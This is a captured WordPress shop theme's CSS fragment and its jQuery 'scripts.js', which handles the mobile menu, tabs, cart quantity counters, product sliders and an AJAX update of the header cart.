    #robokassa_payment_form a.button:hover{
        text-decoration: none;
    }
    .ct_left > button:hover,.button-update:hover,#robokassa_payment_form input.button:hover {
        background-image: linear-gradient(to right, #e92c4c 0%, #c82641 100%);
        box-shadow: 2.5px 4.3px 15px rgba(213, 40, 69, 0.5);
    }
    .addtoany_share_save.addtoany_no_icon:hover {
        text-decoration: none;
    }
}
.header {
    height: auto;  }

.h_gar, .h_del { margin: 10px 15px 10px 0;    }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/js/scripts.js
body_size: 1033
content:
/*

 
if (document.currentScript) { 

} else {

}
*/

jQuery(document).ready(function($) { 


//mobile menu
$(".burger").on('click', function() {
	$(this).toggleClass('opened');
    $(".h_menu").slideToggle(200, function() {
        if ($(this).css('display') === 'none') {
            $(this).removeAttr('style');
        }
    });
});


//tabs
$(".tab_item").not(":first").hide();
$(".tabs_block .tab").click(function() {
    $(".tabs_block .tab").removeClass("active").eq($(this).index()).addClass("active");
    $(".tab_item").hide().eq($(this).index()).fadeIn()
}).eq(0).addClass("active");


//counter
	$('.cart').on('click', '.minus',function () {
		var $input = $(this).parent().find('input');
		var count = parseInt($input.val()) - 1;
		count = count < 1 ? 1 : count;
		$input.val(count);
		$input.change();
		return false;
	}).on('click', '.plus',function () {
		var $input = $(this).parent().find('input');
		$input.val(parseInt($input.val()) + 1);
		$input.change();
		return false;
	});


//cart del
$(".ci_del").click(function() {
    $(this).parent(".ci_col").parent(".cart_item").hide();
});


//Sliders
var hq = window.matchMedia('all and (min-width: 1000px)');
if (hq.matches) {
    $('.product_slider').bxSlider({
    	touchEnabled: false,
			pager: false,
			minSlides: 1,
			maxSlides: 4,
			slideWidth: 280,
			moveSlides: 1,
			slideMargin: 20
		});
} else {
    $('.product_slider').bxSlider({
			pager: false,
			minSlides: 1,
			maxSlides: 4,
			slideWidth: 280,
			moveSlides: 1,
			slideMargin: 20
		});
}

$('.reviews_slider').bxSlider({
			pager: false,
			minSlides: 1,
			maxSlides: 3,
			slideWidth: 357,
			moveSlides: 1,
			slideMargin: 20
});

var hq2 = window.matchMedia('all and (max-width: 950px)');
if (hq2.matches) {
     $('.gk_slider').bxSlider({
			pagerCustom: '.bx-pager'
		});
} else {
    $('.gk_slider').bxSlider({
			mode: 'vertical',
			touchEnabled: false,
			pagerCustom: '.bx-pager'
		});
}

$('.good_slider').bxSlider({
	pagerCustom: '.good_bx-pager'
});
	function func_close() {
		$.fancybox.close();
	}
	$('body').on('added_to_cart',function(e,data) {
		var element=document.getElementById('modal-success-product');
		$.fancybox.close();
		$.fancybox.open(element,{smallBtn : false,toolbar  : false});
		setTimeout(func_close, 3000);

		changeCart();
	});
	function changeCart() {
		jQuery.ajax({
			url: wc_add_to_cart_params.ajax_url,
			type: 'post',
			data: {action: 'change_cart'},
			success: function (data) {
				data = data.slice(0, -1);
				var art_data = JSON.parse(data);
				//console.log(art_data);
				var cart = $('.h_cart');

				cart.attr('href',art_data['url']);
				cart.attr('title',art_data['title']);
				cart.find('span').text(art_data['count']);
				//jQuery('#datafetch').html(data);
			}
		});
	}
});